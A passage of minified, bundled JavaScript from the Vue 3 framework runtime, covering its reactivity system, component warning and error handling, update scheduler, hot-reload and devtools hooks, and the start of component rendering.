n_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",r_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",o_=Dt(n_),i_=Dt(r_),s_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function $a(e){return!!e||e===""}const a_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===Da||!G(e.toString))?JSON.stringify(e,Ra,2):String(e),Ra=(e,t)=>t&&t.__v_isRef?Ra(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[hi(r,i)+" =>"]=o,n),{})}:xa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>hi(n))}:Pn(t)?hi(t):ne(t)&&!z(t)&&!Ia(t)?String(t):t,hi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class l_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function c_(e,t=je){t&&t.active&&t.effects.push(e)}function Fa(){return je}function u_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ma=e=>(e.w&Pt)>0,Va=e=>(e.n&Pt)>0,f_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},d_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Ma(o)&&!Va(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const mi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),gi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class _i{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,c_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=mi?f_(this):La(this),this.fn()}finally{ir<=mi&&d_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(La(this),this.onStop&&this.onStop(),this.active=!1)}}function La(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const ja=[];function rn(){ja.push($t),$t=!1}function on(){const e=ja.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;vi(o,i)}}function vi(e,t){let n=!1;ir<=mi?Va(e)||(e.n|=Pt,n=!Ma(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?pi(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&Ba(r,t);for(const r of n)r.computed||Ba(r,t)}function Ba(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function p_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const h_=Dt("__proto__,__v_isRef,__isVue"),Ua=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),ka=m_();function m_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function g_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class Ha{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?el:Xa:i?Za:Ja).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(ka,n))return Reflect.get(ka,n,r);if(n==="hasOwnProperty")return g_}const a=Reflect.get(t,n,r);return(Pn(n)?Ua.has(n):h_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&pi(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ka extends Ha{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&pi(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ua.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Wa extends Ha{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const __=new Ka,v_=new Wa,E_=new Ka(!0),b_=new Wa(!0),Ei=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?Ei:n?yi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function qa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function za(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Qa(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function Ga(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Qa(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ya(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?Ei:e?yi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?Ei:t?yi:ar;return!t&&Ce(i,"iterate",l?gi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function y_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[O_,T_,w_,N_]=y_();function lo(e,t){const n=t?e?N_:w_:e?T_:O_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const C_={get:lo(!1,!1)},S_={get:lo(!1,!0)},A_={get:lo(!0,!1)},x_={get:lo(!0,!0)};function Qa(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=di(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap,el=new WeakMap;function D_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function I_(e){return e.__v_skip||!Object.isExtensible(e)?0:D_(di(e))}function co(e){return Ft(e)?e:fo(e,!1,__,C_,Ja)}function P_(e){return fo(e,!1,E_,S_,Za)}function uo(e){return fo(e,!0,v_,A_,Xa)}function sr(e){return fo(e,!0,b_,x_,el)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=I_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function bi(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function tl(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,yi=e=>ne(e)?uo(e):e;function nl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?vi(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):vi(e.dep||(e.dep=or())))}function rl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return il(e,!1)}function ol(e){return il(e,!0)}function il(e,t){return ye(e)?e:new $_(e,t)}class $_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return nl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),rl(this,t))}}function A(e){return ye(e)?e.value:e}const R_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function sl(e){return sn(e)?e:new Proxy(e,R_)}class F_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return p_(J(this._object),this._key)}}class M_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new M_(e):ne(e)&&arguments.length>1?V_(e,t,n):le(e)}function V_(e,t,n){const r=e[t];return ye(r)?r:new F_(e,t,n)}class L_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new _i(t,()=>{this._dirty||(this._dirty=!0,rl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return nl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function j_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new L_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=B_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...U_(o)),console.warn(...i)}on()}function B_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function U_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...k_(n))}),t}function k_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...H_(e.props),i]:[o+i]}function H_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...al(r,e[r]))}),n.length>3&&t.push(" ..."),t}function al(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=al(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function K_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const Oi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&fi(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?Oi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}W_(e,n,o,r)}function W_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Oi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Ti=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const ll=Promise.resolve();let wi=null;const q_=100;function Ni(e){const t=wi||ll;return e?t.then(this?e.bind(this):e):t}function z_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(z_(e.id),0,e),cl())}function cl(){!cr&&!Ti&&(Ti=!0,wi=ll.then(pl))}function G_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function ul(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),cl()}function fl(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ci(t,r))continue;Se.splice(n,1),n--,r()}}}function dl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ci(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,Y_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function pl(e){Ti=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(Y_);const t={}.NODE_ENV!=="production"?n=>Ci(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,dl(e),cr=!1,wi=null,(Se.length||Fn.length)&&pl(e)}}function Ci(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>q_){const r=t.ownerInstance,o=r&&Zi(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Si(hl),rerender:Si(Z_),reload:Si(X_)});const ln=new Map;function Q_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(hl(t,e.type),n=ln.get(t)),n.instances.add(e)}function J_(e){ln.get(e.type.__hmrId).instances.delete(e)}function hl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return pc(e)?e.__vccOpts:e}function Z_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function X_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),ml(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&ml(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}ul(()=>{for(const o of r)Mn.delete(fr(o.type))})}function ml(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Si(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Ai=!1;function pr(e,...t){ut?ut.emit(e,...t):Ai||dr.push({event:e,args:t})}function gl(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{gl(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ai=!0,dr=[])},3e3)):(Ai=!0,dr=[])}function ev(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function tv(e){pr("app:unmount",e)}const nv=xi("component:added"),_l=xi("component:updated"),rv=xi("component:removed"),ov=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&rv(e)};function xi(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const iv=vl("perf:start"),sv=vl("perf:end");function vl(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function av(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function lv(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Qg))}if({}.NODE_ENV!=="production"&&av(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function El(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=El(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,bl=null;function Eo(e){const t=Oe;return Oe=e,bl=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&rc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&rc(1)}return{}.NODE_ENV!=="production"&&_l(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let Di=!1;function bo(){Di=!0}function Ii(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(Di=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:uv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=cv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=fv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!Di&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const cv=e=>{const t=e.children,n=e.dynamicChildren,r=yl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function yl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const uv=e=>{let t;for(const n in 